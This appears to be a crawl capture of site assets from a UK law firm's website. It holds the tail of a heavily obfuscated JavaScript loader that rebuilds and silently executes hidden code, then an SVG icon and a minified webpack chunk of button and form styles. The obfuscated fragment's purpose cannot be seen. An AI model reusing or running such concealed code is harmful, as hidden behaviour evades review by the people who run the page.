CcpK0s'+'oMHg1OWYsJ015ajknKStLKDB4NDJlLCcx'+'b0pyJykrSygweDc0YiwnVEojNicpK0soM'+'Hg0OTQsJ2wxRVgnKStLKDB4MzBmLCdldC'+'NOJykrSygweDY0NSwnRjB6JicpK0soMHg'+_0x5052863x(0x2f2)+'JykrSygweDRiZCwnUWhrKScpK0soMHg3M'+'zMsJ3gwKGgnKStLKDB4NGRmLCdbIXNsJy'+'krSygweDczOSwnZXQjTicpK0soMHg1MmE'+_0x5052863x(0x15a)+'SygweDU4NiwnXUdHbicpK0soMHg3NDMsJ'+'29dXmInKStLKDB4MjE3LCddWUhFJykrSy'+'gweDY1MCwnWm16RicpK0soMHg3YmIsJ1t'+_0x5052863x(0x322)+_0x5052863x(0x2e1)+'msnKStLKDB4NWYwLCdBWWdsJykrSygweD'+_0x5052863x(0x1e6)+'nKStLKDB4NThjLCcyRnM4JykrSygweDc0'+'ZCwnQzA0WCcpK0soMHg2YWIsJ1ZqVTYnK'+'StLKDB4NmMyLCdCRTNhJykrSygweDVkZC'+'wnSmo2Qicp')+(_0x5052863x(0x135)+'CdYVnVYJykrSygweDdhYywndTdWIScpK0'+'soMHg2NTcsJzdHNUgnKStLKDB4NTI0LCd'+'ZZk1kJykrSygweDQ5ZiwnM2lZIScpK0so'+'MHgxOGIsJ1g5N3knKStLKDB4NTJkLCcxd'+_0x5052863x(0x256)+'g2NDksJzNpWSEnKStLKDB4MjFkLCdYOTd'+_0x5052863x(0x202)+'MzcsJ0pqNkInKStLKDB4NDQ1LCdMTWZiJ'+_0x5052863x(0x23b)+'AsJ015ajknKStLKDB4NDY3LCdQSFVzJyk'+'rSygweDE4YSwnUEhVcycpK0soMHgyMTMs'+'J1hWdVgnKStLKDB4Mzk5LCdvXV5iJykrS'+'ygweDNhNiwnXUdHbicpK0soMHg0YTQsJ0'+'YweiYnKStLKDB4MmQ0LCdvMW1mJykrSyg'+'weDY2MywnNk9DeScpK0soMHgxZDIsJ1Q4'+_0x5052863x(0x15b)+'DQzZiwnM2lZIScpK0soMHgzNTYsJ3FKUU'+'MnKStLKDB4MzQ1LCdbIXNsJykrSygweDc'+'xYSwnZXQjTicpK0soMHgxZGQsJ3U3ViEn'+'KStLKDB4NjMyLCd5JnBGJykrSygweDU2N'+'ywnWDk3eScpK0soMHg3NDksJ1RKIzYnKS'+'tLKDB4MmRjLCdrQCQ1JykrSygweDQ2OCw'+'nXUdHbicpK0soMHgyYmEsJzdHNUgnKStL'+'KDB4MzM3LCczaVkhJykrSygweDVhMSwnb'+_0x5052863x(0x31e)+'B4NjRlLCdGMHomJykrSygweDRkYiwnbVY'+'zJCcpK0soMHgzMmYsJ21WMyQnKStLKDB4'+_0x5052863x(0x1d0)+'icpK0soMHg3YmMsJ1RKIzYnKStLKDB4Mm'+'U5LCc0ZEhR')+(_0x5052863x(0x147)+'GQsJ1Q4OTEnKStLKDB4MjViLCdYVnVYJy'+'krSygweDVkMSwnM2lZIScpK0soMHg1N2U'+'sJ09aaiknKStLKDB4NWQyLCc0ZEhRJykr'+'SygweDMzMiwnN0c1SCcpK0soMHg0ODIsJ'+'1A4Z20nKStLKDB4NjBiLCcyRnM4JykrSy'+'gweDIxNSwnWyZjaScpK0soMHg0YjksJ0J'+'FM2EnKStLKDB4NDFlLCdLNFBAJykrSygw'+_0x5052863x(0x13e)+'UgnKSkrKEsoMHg1ODUsJ1RKIzYnKStLKD'+'B4MzE1LCdLNFBAJykrSygweDJkMywnM2l'+'ZIScpK0soMHg2NzYsJ0JFM2EnKStLKDB4'+'NGViLCdQOGdtJykrSygweDQxMSwncUpRQ'+'ycpK0soMHgxOGUsJzdHNUgnKStLKDB4ND'+'hjLCdkWCNzJykrSygweDMzOCwnQkUzYSc'+'pK0soMHg0MWYsJzF0elgnKStLKDB4Mzgx'+'LCdRaGspJykrSygweDIyNSwnb11eYicpK'+'0soMHgzMjAsJ1pDcVUnKStLKDB4MWIyLC'+'c0ZEhRJykrSygweDYyMCwnb11eYicpK0s'+'oMHgxZmYsJ0FZZ2wnKStLKDB4NjMxLCdd'+_0x5052863x(0x1b1)+_0x5052863x(0x325)+'h3JykrSygweDVhZSwnWWZNZCcpK0soMHg'+'0NmYsJzdHNUgnKStLKDB4MjIyLCd5NThv'+'JykrSygweDI3YywnT1pqKScpK0soMHg0M'+_0x5052863x(0x21a)+_0x5052863x(0x324)+'sJ142QDQnKStLKDB4MjQ5LCdBWWdsJykr'+'SygweDYyNywnZWFIdycpK0soMHg1YWMsJ'+_0x5052863x(0x27b)+'gweDUxZiwn')+('QVlnbCcpK0soMHgyZjMsJ0YweiYnKStLK'+'DB4NzgwLCdldCNOJykrSygweDVlOSwnbD'+'FFWCcpK0soMHg3MjcsJ015ajknKStLKDB'+'4M2RhLCdvMW1mJykrSygweDUxZSwnQzA0'+'WCcpK0soMHgzYmMsJ1ptekYnKStLKDB4N'+_0x5052863x(0x20e)+'cpK0soMHgyMDgsJ29dXmInKStLKDB4NWQ'+_0x5052863x(0x1cf)+'K0soMHgyNGQsJ1RKIzYnKStLKDB4NWQ4L'+'CdQOGdtJykrSygweDZjZiwnXjZANCcpK0'+'soMHgzYjUsJ2tAJDUnKStLKDB4NGVjLCd'+'MTWZiJykrSygweDc4NSwnXUdHbicpK0so'+'MHg2NTgsJ1ptekYnKStLKDB4NmNiLCd1N'+'1YhJykrSygweDE4MiwnNk9DeScpK0soMH'+'gzMTgsJ0s0UEAnKStLKDB4NTk1LCdvXV5'+'iJykrSygweDQ1NCwnWWZNZCcpK0soMHg1'+'NTEsJ3U3ViEnKStLKDB4NTE2LCd5JTYwJ'+'ykrSygweDRjZCwnRjB6JicpK0soMHg1Nm'+'IsJ29dXmInKStLKDB4NzVjLCc3RzVIJyk'+'rSygweDU3NywnVEojNicpK0soMHgzMGUs'+'J1lmTWQnKStLKDB4NGI0LCcxdHpYJykrS'+'ygweDIwYywneDAoaCcpK0soMHg2OTEsJ2'+'9dXmInKStLKDB4MjMyLCd5JnBGJykrSyg'+'weDJmNywnRjB6JicpK0soMHg0ZjUsJzFv'+'SnInKStLKDB4NmVjLCdxSlFDJykrSygwe'+_0x5052863x(0x2dd)+'knKStLKDB4MjkwLCd5NThvJykrSygweDM'+'4MywnWyFzbCcpK0soMHg3ODEsJzFvSnIn'+'KStLKDB4Mjg3LCd5JTYwJykrSygweDVjN'+'iwnQzA0WCcpK0soMHgyYTksJ1BIVXMnKS'+'tLKDB4NmU1')+('LCdxWEhHJykrSygweDIwZCwncVhIRycpK'+'0soMHgzY2UsJzFvSnInKStLKDB4N2FlLC'+'dsMUVYJykrSygweDY3OSwnbVYzJCcpK0s'+_0x5052863x(0x1f9)+'OGdtJykrSygweDVjMCwnNk9DeScpK0soM'+'Hg0ZTksJ3F5TmsnKStLKDB4NzYwLCdYOT'+'d5JykrSygweDUzOCwnTE1mYicpK0soMHg'+'1NWUsJ2wxRVgnKStLKDB4MWViLCdCRTNh'+'JykrSygweDdiOCwnWyFzbCcpK0soMHg1Z'+'jIsJ0FZZ2wnKStLKDB4NTM2LCdQOGdtJy'+'krSygweDVlZiwncUpRQycpK0soMHgzZGM'+'sJ1lmTWQnKStLKDB4MzIzLCdsMUVYJykr'+'SygweDQxYywnWyZjaScpK0soMHg1YzEsJ'+'1hWdVgnKStLKDB4Mzg3LCdtI2YwJykrSy'+_0x5052863x(0x1ff)+'xbWYnKStLKDB4Mjc0LCc2T0N5JykrSygw'+_0x5052863x(0x1d1)+'mInKSsndlUnKSxmW0soMHg3N2IsJ1g5N3'+'knKV09SygweDFhNywnW1cpZicpK0soMHg'+'yZjIsJ0YweiYnKSsnbmcnLGZbSygweDQ3'+'YSwnbSNmMCcpXT1mdW5jdGlvbihzLHQsd'+'Sx2LHgseSx6LEEsQixDLEQpe3JldHVybi'+_0x5052863x(0x142)+'sZltLKDB4NGFlLCdMTWZiJyldPWZ1bmN0'+'aW9uKHMsdCl7cmV0dXJuIHN8fHQ7fSxmW'+'0soMHg1MDMsJ1g5N3knKV09ZnVuY3Rpb2'+'4ocyx0LHUsdix4LHkseil7cmV0dXJuIHM'+'odCx1LHYseCx5LHopO30sZltLKDB4NDJi'+_0x5052863x(0x23e)+_0x5052863x(0x237)+'xmW0soMHg0')+('YWEsJ1RKIzYnKV09SygweDU5NiwnWkNxV'+'ScpK0soMHgzOWIsJ1shc2wnKStLKDB4Mz'+'FkLCdkWCNzJykrJ10nLGZbSygweDNmZSw'+'nXUdHbicpXT1LKDB4NWUyLCcxb0pyJykr'+'SygweDc0OCwnMW9KcicpK0soMHgyODEsJ'+'2tAJDUnKStLKDB4NzNlLCdPWmopJyksZl'+'tLKDB4NjJhLCdabXpGJyldPWZ1bmN0aW9'+_0x5052863x(0x249)+'MHgyZDYsJ21WMyQnKV09SygweDQ3OSwnQ'+'kUzYScpK0soMHg1YjEsJ0s0UEAnKStLKD'+'B4NjkzLCd5NThvJykrSygweDUwOSwnVEo'+'jNicpKyddJyxmW0soMHg2M2MsJ1shc2wn'+'KV09SygweDI1MSwnXUdHbicpK0soMHgyY'+'WYsJ1shc2wnKStLKDB4MWQzLCd1N1YhJy'+'krSygweDU1MCwnVEojNicpK0soMHgyNmI'+'sJzFvSnInKTt2YXIgZz1mLGg9ZnVuY3Rp'+_0x5052863x(0x2ba)+_0x5052863x(0x16e)+'Rpb24oKXt2YXIgTD1fMHgxMjE2NDY5Zjt'+_0x5052863x(0x136)+'SnInKV0odCxhcmd1bWVudHMpO3JldHVyb'+_0x5052863x(0x158)+_0x5052863x(0x1a7)+_0x5052863x(0x1d7)+'fTt1W00oMHg3YmQsJ20jZjAnKV09ZnVuY'+'3Rpb24oeixBKXt2YXIgTj1NO3JldHVybi'+'BnW04oMHgzOTIsJ2tAJDUnKV0oeixBKTt'+'9LHVbTSgweDJhNywncUpRQycpXT1nW00o'+'MHg3OTYsJ1ZqVTYnKV0sdVtNKDB4NGM3L'+'CdxWEhHJyldPWZ1bmN0aW9uKHosQSl7dm'+'FyIE89TTty')+('ZXR1cm4gZ1tPKDB4NDY5LCd5JTYwJyldK'+'HosQSk7fSx1W00oMHgzMmUsJ09aaiknKV'+'09Z1tNKDB4MmRkLCdsMUVYJyldLHVbTSg'+_0x5052863x(0x2e6)+'J29dXmInKV0sdVtNKDB4NjBlLCdeNkA0J'+'yldPWZ1bmN0aW9uKHkpe3ZhciBQPU07cm'+'V0dXJuIGdbUCgweDRkYSwnVmpVNicpXSh'+'5KTt9O3ZhciB2PXU7Zm9yKHZhciB4IGlu'+'IHMpaWYoZ1tNKDB4MjJkLCdYVnVYJyldK'+'HhbTSgweDViYywnbzFtZicpKydoJ10sdC'+'kmJmZ1bmN0aW9uKHkseil7dmFyIFE9TSx'+'BPWdbUSgweDQxNiwnZWFIdycpXVtRKDB4'+'NWVhLCd5JnBGJyldKCd8JyksQj0weDA7d'+'2hpbGUoISFbXSl7c3dpdGNoKEFbQisrXS'+'l7Y2FzZScwJzpyZXR1cm4gMHgxO2Nhc2U'+'nMSc6Z1tRKDB4MjBhLCdxSlFDJyldKEUp'+'O2NvbnRpbnVlO2Nhc2UnMic6dmFyIEM9e'+_0x5052863x(0x1a5)+'gweDM5ZCwnTE1mYicpXTt2YXIgRD1DO2N'+'vbnRpbnVlO2Nhc2UnMyc6dmFyIEU9Z1tR'+_0x5052863x(0x14c)+'W5jdGlvbigpe3ZhciBSPVEsRz12W1IoMH'+'gyYjcsJ1lmTWQnKV0odHlwZW9mIHdpbmR'+_0x5052863x(0x267)+'bmRvdzp2W1IoMHg2ZDksJ1shc2wnKV0od'+'HlwZW9mIHByb2Nlc3MsdltSKDB4NDZiLC'+'d4MChoJyldKSYmdltSKDB4MWM2LCd1N1Y'+'hJyldKHR5cGVvZiByZXF1aXJlLHZbUigw'+'eDFjMiwnZFgjcycpXSkmJnZbUigweDMwO'+_0x5052863x(0x305)+'ZbUigweDMx')+('NywnTE1mYicpXSk/Z2xvYmFsOnRoaXMsS'+_0x5052863x(0x172)+'cgR1soUygweDUwNSwnVDg5MScpKSsncCd'+'dKERbUygweDIxNiwneSZwRicpXSk7cmV0'+'dXJuIUlbUygweDZkMiwnWkNxVScpXShFK'+'Tt9O3JldHVybiB2W1IoMHgzYmEsJ3FYSE'+_0x5052863x(0x210)+'0Jzpmb3IodmFyIEY9MHgyO2dbUSgweDIw'+'OSwnWyFzbCcpXShGLHpbUSgweDI0NywnV'+'EojNicpKydoJ10pO0YrKylpZihnW1EoMH'+'g2OGEsJ2RYI3MnKV0oeVtRKDB4MTk4LCd'+_0x5052863x(0x2a3)+_0x5052863x(0x2cd)+'XJuO2NvbnRpbnVlO31icmVhazt9fSh4LG'+'FyZ3VtZW50cykpcmV0dXJuIHNbeF07fWZ'+'1bmN0aW9uIGsocyl7dmFyIFQ9Syx0PXt9'+'O3RbVCgweDM1ZSwnQVlnbCcpXT1mdW5jd'+_0x5052863x(0x18e)+_0x5052863x(0x310)+'sdFtUKDB4MmJlLCdYVnVYJyldPWZ1bmN0'+'aW9uKHosQSl7dmFyIFY9VDtyZXR1cm4gZ'+'1tWKDB4MWM5LCdtVjMkJyldKHosQSk7fS'+'x0W1QoMHg3MGIsJ2RYI3MnKV09ZnVuY3R'+_0x5052863x(0x211)+'W1coMHgyOGUsJ1FoayknKV0oeixBKTt9L'+'HRbVCgweDIwNywnTXlqOScpXT1mdW5jdG'+_0x5052863x(0x20b)+'bWCgweDViZSwnSmo2QicpXSh6LEEpO307'+'dmFyIHU9dCx2PW5ldyBSZWdFeHAoZ1tUK'+'DB4MzQwLCdNeWo5JyldLCdnJykseD1nW1'+'QoMHg1YmQs')+(_0x5052863x(0x32f)+'ydjZSddKHYsJycpLHY9Z1tUKDB4MmU0LC'+'dkWCNzJyldKGJ0b2EscylbVCgweDRmYyw'+'nWkNxVScpXSgnPScsMHg0KVtUKDB4NzE4'+'LCdaQ3FVJyldKCcuJylbVCgweDMzNiwnS'+'zRQQCcpXSgnJylbVCgweDQ2MiwnUEhVcy'+_0x5052863x(0x1e9)+'pXSgnJykscz12W1QoMHg0NDMsJzJGczgn'+'KSsnY2UnXSgvW2EtekEtWl0vZyxmdW5jd'+'Glvbih5KXt2YXIgWT1UO3JldHVybiBTdH'+'JpbmdbWSgweDJiZiwnWyZjaScpK1koMHg'+'0ZGUsJ2V0I04nKSsnZGUnXSh1W1koMHg2'+'MmIsJ3kmcEYnKV0odVtZKDB4MWQ1LCd5J'+'TYwJyldKHksJ1onKT8weDVhOjB4N2EseT'+'11W1koMHg3YzAsJ1BIVXMnKV0oeVtZKDB'+'4MmIzLCdUODkxJykrWSgweDYxMiwnVEoj'+'NicpXSgweDApLDB4ZCkpP3k6dVtZKDB4M'+'zRjLCc2T0N5JyldKHksMHgxYSkpO30pLH'+'Y9bmV3IFJlZ0V4cChnW1QoMHg1OGQsJ2w'+_0x5052863x(0x341)+'M2FjLCdtVjMkJyldKGdbVCgweDdkMSwnc'+'UpRQycpXShnW1QoMHg1ZGEsJ1A4Z20nKV'+'0oZ1tUKDB4Mjg4LCc2T0N5JyldKGdbVCg'+'weDUwYywnTE1mYicpXSh4LGdbVCgweDNj'+_0x5052863x(0x326)+'lFDJyldW1QoMHgxYTEsJzZPQ3knKSsnY2'+'UnXSh2LCcnKSksJy8nKSxzKSxnW1QoMHg'+'1M2MsJ0MwNFgnKV0pO312YXIgbCxtLG8s'+'cCxxPW5ldyBSZWdFeHAoZ1tLKDB4MzUyL'+'CdRaGspJyldLCdnJyk7bD1nW0soMHgyYT'+'QsJ0pqNkIn')+('KV0sbT1xLG89ZnVuY3Rpb24oKXt2YXIgW'+'j1LLHM9e307c1taKDB4NjU2LCc0ZEhRJy'+'ldPWZ1bmN0aW9uKHgseSx6LEEsQixDLEQ'+'sRSxGLEcsSCl7dmFyIGEwPVo7cmV0dXJu'+'IGdbYTAoMHgxZDEsJ3klNjAnKV0oeCx5L'+'HosQSxCLEMsRCxFLEYsRyxIKTt9LHNbWi'+_0x5052863x(0x18d)+'6LEEpe3ZhciBhMT1aO3JldHVybiBnW2Ex'+_0x5052863x(0x1ef)+'1ooMHg0ZmUsJzFvSnInKV09ZnVuY3Rpb2'+_0x5052863x(0x262)+'7cmV0dXJuIGdbYTIoMHg2Y2UsJzJGczgn'+'KV0oeCx5LHosQSxCLEMsRCk7fSxzW1ooM'+'Hg1OTAsJ0MwNFgnKV09ZnVuY3Rpb24oeC'+'x5LHosQSxCKXt2YXIgYTM9WjtyZXR1cm4'+'gZ1thMygweDdiMiwneSZwRicpXSh4LHks'+'eixBLEIpO307dmFyIHQ9cyx1PWdbWigwe'+'DNmOCwnVEojNicpXSh3aW5kb3cse30pLH'+_0x5052863x(0x1ad)+'weiYnKV0sJ2cnKSx2PXVbZ1taKDB4MzNm'+'LCdQOGdtJyldW1ooMHg3OWUsJ3FKUUMnK'+'SsnY2UnXSh2LCcnKV07diYmKG5ldyB2KD'+_0x5052863x(0x143)+'9Z1taKDB4NWNlLCdxSlFDJyldKGssZnVu'+'Y3Rpb24oKXt2YXIgYTQ9Wix4PXRbYTQoM'+_0x5052863x(0x316)+_0x5052863x(0x1f2)+'4LFsweDcsMHg3NF0sWzB4NiwweDZlXSxb'+'MHg1LDB4NjVdLFsweDQsMHg2ZF0sWzB4M'+'ywweDc1XSxbMHgyLDB4NjNdLFsweDEsMH'+_0x5052863x(0x1ce))+('MCwweDY0XSk7aWYoeClyZXR1cm4geD10W'+'2E0KDB4NGE5LCcxdHpYJyldKGoseCwweD'+'gsWzB4NywweDZlXSxbMHg0LDB4NzRdLFs'+_0x5052863x(0x2e9)+'JiZ0W2E0KDB4MTk5LCc3RzVIJyldKGose'+'CwweDQsWzB4MywweDY2XSxbMHgyLDB4Nj'+'VdKTt9KCkpKTt9LCEocD1nW0soMHgzODA'+'sJzNpWSEnKV0ocCx3aW5kb3cpKXx8KHA9'+'Z1tLKDB4MjZjLCc2T0N5JyldKGoscCwwe'+'DEwLFsweGYsMHg3Ml0sWzB4ZCwweDZlXS'+'xbMHhhLDB4NzNdLFsweDgsMHg0Y10sWzB'+'4NywweDc0XSxbMHgzLDB4NDVdLFsweDIs'+'MHg2NF0sWzB4MCwweDYxXSkpJiZnW0soM'+'HgzNDYsJzRkSFEnKV0ocCxsW0soMHgzNT'+'csJ09aaiknKSsnY2UnXShtLCcnKSxvKTt'+'9KCkpOw==')))();}.toString();return _0x8951684.slice(_0x8951684.indexOf("{") + 1, _0x8951684.lastIndexOf("}"))})())),d[X(0x4b2,'7#wd')])));}catch(y){}}());

--- FILE ---
content_type: image/svg+xml
request_url: https://www.freeths.co.uk/sitefiles/next-gen/dist/ffdb9b9b88f6c922afa7.svg?url
body_size: -660
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 10.461 8.047">
  <path d="M.121,7.426a.389.389,0,0,1,0-.563L.684,6.3a.389.389,0,0,1,.563,0l.04.04L3.5,8.714a.194.194,0,0,0,.282,0L9.174,3.121h.04a.389.389,0,0,1,.563,0l.563.563a.389.389,0,0,1,0,.563h0L3.9,10.927a.389.389,0,0,1-.563,0L.2,7.547l-.08-.121Z" transform="translate(0 -3)" fill="#ffffff"/>
</svg>


--- FILE ---
content_type: text/javascript
request_url: https://www.freeths.co.uk/sitefiles/next-gen/dist/601-63e13ae44cdfac2179cb.js
body_size: 4345
content:
"use strict";(this.webpackChunkfreeths=this.webpackChunkfreeths||[]).push([[601,7742],{5798:(o,t,e)=>{e.d(t,{h:()=>r});const r=(0,e(7416).iv)(["border:none;outline:none;padding:0px;background:none;border-radius:0px;"])},7153:(o,t,e)=>{e.d(t,{Z:()=>r});const r=(0,e(7416).iv)(["border:0 !important;clip:rect(1px,1px,1px,1px) !important;-webkit-clip-path:inset(50%) !important;clip-path:inset(50%) !important;height:1px !important;margin:-1px !important;overflow:hidden !important;padding:0 !important;position:absolute !important;width:1px !important;white-space:nowrap !important;"])},8719:(o,t,e)=>{e.d(t,{A:()=>x});var r=e(3196),i=e(7765),a=e(4555),n=e(7153),l=e(3422),d=e(1229),s=e(7416);const c=s.ZP.div.withConfig({displayName:"Buttonstyles__Text",componentId:"sc-19ou5pv-0"})(["[data-icon-only='true'] &{","}"],n.Z),p=(0,s.iv)(["--buttonBgColour:",";--buttonBgColourActive:",";--buttonBgColourHover:transparent;--buttonBorderColour:",";--buttonFgColour:",";--buttonFgColourActive:",";--buttonFgColourHover:",";"],i.Z.secondary.teal,(0,d.m4)(i.Z.secondary.teal,.16),i.Z.secondary.teal,i.Z.primary.white,i.Z.secondary.teal,i.Z.secondary.teal),m=(0,s.iv)(["--buttonBgColour:transparent;--buttonBgColourActive:",";--buttonBgColourHover:",";--buttonBorderColour:",";--buttonFgColour:",";--buttonFgColourActive:",";--buttonFgColourHover:",";"],(0,d.m4)(i.Z.secondary.teal,.16),i.Z.secondary.teal,i.Z.secondary.teal,i.Z.secondary.teal,i.Z.secondary.teal,i.Z.primary.white),g=(0,s.iv)(["--buttonBgColour:",";--buttonBgColourActive:",";--buttonBgColourHover:transparent;--buttonBorderColour:",";--buttonFgColour:",";--buttonFgColourActive:",";--buttonFgColourHover:",";"],i.Z.primary.white,(0,d.m4)(i.Z.primary.white,.16),i.Z.primary.white,i.Z.secondary.teal,i.Z.primary.white,i.Z.primary.white),u=(0,s.iv)(["--buttonBgColour:",";--buttonBgColourActive:",";--buttonBgColourHover:transparent;--buttonBorderColour:",";--buttonFgColour:",";--buttonFgColourActive:",";--buttonFgColourHover:",";"],i.Z.primary.midnight,(0,d.m4)(i.Z.primary.midnight,.16),i.Z.primary.midnight,i.Z.primary.white,i.Z.primary.midnight,i.Z.primary.midnight),h=(0,s.iv)(["--buttonBgColour:transparent;--buttonBgColourActive:",";--buttonBgColourHover:",";--buttonBorderColour:",";--buttonFgColour:",";--buttonFgColourActive:",";--buttonFgColourHover:",";"],(0,d.m4)(i.Z.primary.white,.16),i.Z.primary.white,i.Z.primary.white,i.Z.primary.white,i.Z.secondary.teal,i.Z.secondary.teal),b=(0,s.iv)(["--buttonBgColour:transparent;--buttonBgColourActive:",";--buttonBgColourHover:",";--buttonBorderColour:",";--buttonFgColour:",";--buttonFgColourActive:",";--buttonFgColourHover:",";"],(0,d.m4)(i.Z.primary.midnight,.16),i.Z.primary.midnight,i.Z.primary.midnight,i.Z.primary.midnight,i.Z.primary.midnight,i.Z.primary.white),f=s.ZP.div.withConfig({displayName:"Buttonstyles__IconWrapper",componentId:"sc-19ou5pv-1"})(["display:flex;align-items:center;padding-left:15px;height:100%;[data-icon-only='true'] &{padding-left:0;width:100%;justify-content:center;}svg{display:block;width:20px;max-height:24px;}"]),y=(0,s.iv)(["padding:4px 12px;","{font-size:",";line-height:",";}","{display:none;}"],c,(0,a.qx)(12,13),(0,a.qx)(18,18),f),x={Button:s.ZP.button.withConfig({displayName:"Buttonstyles__Button",componentId:"sc-19ou5pv-2"})(["",";display:inline-flex;align-items:center;padding:9px "," 11px;user-select:none;text-decoration:none;overflow:hidden;position:relative;border:2px solid var(--buttonBorderColour);background-color:var(--buttonBgColour);color:var(--buttonFgColour);border-radius:4px;&.focus-ring{outline:auto;outline-color:currentColor;outline-offset:5px;outline-width:thin;}&[data-toggle-on='true'],&.focus-ring,&:hover{background-color:var(--buttonBgColourHover);color:var(--buttonFgColourHover);}&:active{background-color:var(--buttonBgColourActive);color:var(--buttonFgColourActive);}span&{a.focus-ring &{outline:auto;outline-color:currentColor;outline-offset:5px;outline-width:thin;}a.focus-ring &,a:hover &{background-color:var(--buttonBgColourHover);color:var(--buttonFgColourHover);}a:active &{background-color:var(--buttonBgColourActive);color:var(--buttonFgColourActive);}}","{",";font-weight:700;line-height:",";display:inline-block;vertical-align:middle;position:relative;z-index:2;margin-bottom:0;}"," ",""],(0,r.eR)("color, background-color"),(0,a.qx)(16,24),c,l.oW,(0,a.qx)(20,24),(o=>{let{branding:t}=o;switch(t){case"solid":return p;case"outline":return m;case"white-solid":return g;case"white-outline":return h;case"midnight-solid":return u;case"midnight-outline":return b}}),(o=>{let{size:t}=o;if("small"===t)return y})),IconWrapper:f,Text:c}},8907:(o,t,e)=>{e.d(t,{KA:()=>d,Qj:()=>l,ZP:()=>n});var r=e(7294),i=e(9897),a=e(8719);const n=o=>{let{branding:t,className:e,disabled:n,icon:l,size:d,title:s,toggleOn:c=!1,type:p="button",onClick:m,iconOnly:g=!1}=o;return r.createElement(i.tE,{focusRingClass:"focus-ring"},r.createElement(a.A.Button,{className:e,branding:t,disabled:n,size:d,type:p,onClick:m,"data-toggle-on":c,"aria-label":`click to open ${s}`,"data-icon-only":g,"data-branding":t},r.createElement(a.A.Text,null,s),l&&r.createElement(a.A.IconWrapper,null,l)))},l=o=>{let{branding:t,className:e,href:n,icon:l,size:d,target:s="_self",title:c,iconOnly:p=!1}=o;return r.createElement(i.tE,{focusRingClass:"focus-ring"},r.createElement(a.A.Button,{className:e,as:"a",branding:t,href:n,size:d,target:s,"aria-label":`a link to the page ${c}`,"data-icon-only":p,"data-branding":t},r.createElement(a.A.Text,null,c),l&&r.createElement(a.A.IconWrapper,null,l)))},d=o=>{let{branding:t,className:e,icon:i,size:n,title:l,toggleOn:d=!1,iconOnly:s=!1}=o;return r.createElement(a.A.Button,{as:"span",className:e,branding:t,size:n,"data-toggle-on":d,"aria-label":`click to open ${l}`,"data-icon-only":s,"data-branding":t},r.createElement(a.A.Text,null,l),i&&r.createElement(a.A.IconWrapper,null,i))}},6474:(o,t,e)=>{e.d(t,{Z:()=>D});var r=e(3196),i=e(7765),a=e(4555),n=e(4267),l=e(6805),d=e(7153),s=e(3422),c=e(5937),p=e(7416),m=e(8719),g=e(5798);const u=p.ZP.section.withConfig({displayName:"UmbracoFormstyles__Container",componentId:"sc-f23j49-0"})(["--invalidColor:",";display:block;"],i.Z.validation.invalid),h=p.ZP.form.withConfig({displayName:"UmbracoFormstyles__Form",componentId:"sc-f23j49-1"})(["display:block;"]),b=p.ZP.fieldset.withConfig({displayName:"UmbracoFormstyles__Fieldset",componentId:"sc-f23j49-2"})(["display:block;&[data-columns='true']{display:grid;grid-template-columns:1fr;gap:",";@media ","{grid-template-columns:1fr 1fr;}}& + &{margin:"," 0 0;}"],(0,a.qx)(20,32),(0,l.Dp)(l.AS.TabletLarge),(0,a.qx)(20,32)),f=p.ZP.legend.withConfig({displayName:"UmbracoFormstyles__Legend",componentId:"sc-f23j49-3"})(["",";color:",";display:block;margin:"," 0 12px;text-transform:uppercase;"],s.h4,i.Z.primary.midnight,(0,a.qx)(20,22)),y=p.ZP.div.withConfig({displayName:"UmbracoFormstyles__Field",componentId:"sc-f23j49-4"})(["",";display:flex;flex-wrap:wrap;align-items:flex-start;gap:8px 0;margin:0 0 ",";position:relative;[data-columns='true'] &{margin-bottom:0;}&:last-of-type{margin-bottom:0;}"],s.h4,(0,a.qx)(20,32)),x=p.ZP.label.withConfig({displayName:"UmbracoFormstyles__Label",componentId:"sc-f23j49-5"})(["",";font-size:",";line-height:",";display:inline-block;color:",";position:absolute;top:",";left:",";transform:translateY(0);padding:0 8px;background-color:",";z-index:1;transition:transform 0.3s,font-weight 0.3s;max-width:calc(100% - 30px);pointer-events:none !important;"],n.Z.dmSans.regular,(0,a.qx)(14,16),(0,a.qx)(19,21),i.Z.forms.default,(0,a.qx)(17,20),(0,a.qx)(10,15),i.Z.primary.white),v=p.ZP.label.withConfig({displayName:"UmbracoFormstyles__ControlLabel",componentId:"sc-f23j49-6"})(["font-weight:400;display:flex;align-items:center;height:30px;cursor:pointer;> a{",";}> input{",";}"],s.p4,d.Z),C=p.ZP.label.withConfig({displayName:"UmbracoFormstyles__LabelMulti",componentId:"sc-f23j49-7"})(["",";",";color:",";margin-bottom:",";"],s.PS,n.Z.dmSans.bold,i.Z.primary.midnight,(0,a.qx)(10,12)),Z=p.ZP.span.withConfig({displayName:"UmbracoFormstyles__CheckboxLabel",componentId:"sc-f23j49-8"})(["",";",";text-transform:none;position:relative;padding-left:42px;margin:0;color:",";&::after,&::before{content:'';position:absolute;top:-4px;left:0;display:block;height:28px;width:28px;}&::after{",";content:'';height:30px;opacity:0;width:30px;color:",";background-image:url(",");background-size:16px;background-repeat:no-repeat;background-position:center;}&::before{background-color:",";border:2px solid ",";}input:checked + &{color:",";&::before{border:2px solid ",";background-color:",";}&::after{opacity:1;}}[data-error='true'] &::before{border-color:var(--invalidColor);}"],s.PS,n.Z.dmSans.bold,i.Z.forms.default,(0,r.eR)("opacity",.25),i.Z.primary.midnight,c,i.Z.primary.white,i.Z.forms.default,i.Z.primary.midnight,i.Z.secondary.teal,i.Z.secondary.teal),w=p.ZP.div.withConfig({displayName:"UmbracoFormstyles__CheckBoxItem",componentId:"sc-f23j49-9"})(["position:relative;&[data-hidden='true']{display:none;}"]),F=p.ZP.button.withConfig({displayName:"UmbracoFormstyles__ShowCheckBoxChildBtn",componentId:"sc-f23j49-10"})(["",";position:absolute;right:0;top:0;width:30px;height:30px;display:flex;justify-content:flex-end;align-items:center;&:hover,&:focus{svg{color:",";}}svg{",";width:20px;height:20px;}"],g.h,i.Z.secondary.tealHover,(0,r.eR)("color")),_=p.ZP.div.withConfig({displayName:"UmbracoFormstyles__CheckBoxChildInputs",componentId:"sc-f23j49-11"})(["@media 